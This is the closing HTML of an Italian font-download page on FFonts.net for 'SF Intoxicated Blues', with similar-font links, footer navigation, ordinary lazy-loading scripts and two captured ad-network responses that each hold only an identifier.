					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/SF-Intoxicated-Blues.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="SF Intoxicated Blues Caratteri Scaricare" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Scaricare</span></a>
					<span class="downloadsfont_css">399 Downloads</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Libero Caratteri Scaricare</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Reeses-Regular.font" title="Reeses Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Reeses Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Monstroula-Roman.font" title="Monstroula Roman" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Monstroula Roman</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commerciali Caratteri</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Everything.font" target="_blank" rel="noopener" title="Everything" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Everything</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Pepita-Script3.font" target="_blank" rel="noopener" title="Pepita Script3" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Pepita Script3</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 caratteri" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A caratteri" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B caratteri" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C caratteri" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D caratteri" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E caratteri" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F caratteri" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G caratteri" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H caratteri" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I caratteri" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J caratteri" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K caratteri" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L caratteri" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M caratteri" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N caratteri" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O caratteri" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P caratteri" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q caratteri" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R caratteri" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S caratteri" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T caratteri" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U caratteri" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V caratteri" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W caratteri" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X caratteri" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y caratteri" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z caratteri" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Font Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://it.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nuove fonti" class="s26">Nuove fonti</a></li>
				<li><a href="/top-fonts.html" title="Top Cratteri" class="s26">Top Cratteri</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Video della fonte" class="s26">Video della fonte</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Font Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contattaci" class="s26">Contattaci</a></li>
				<li><a href="/link-to-us.html" title="Collegamento a noi" class="s26">Collegamento a noi</a></li>
				<li><a href="/terms.html" title="Termini" class="s26">Termini</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
2e87dbfb-0643-4b3d-987d-ffe88c27a0e3

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
3f8f0634-bb13-419d-8bab-457e049f483d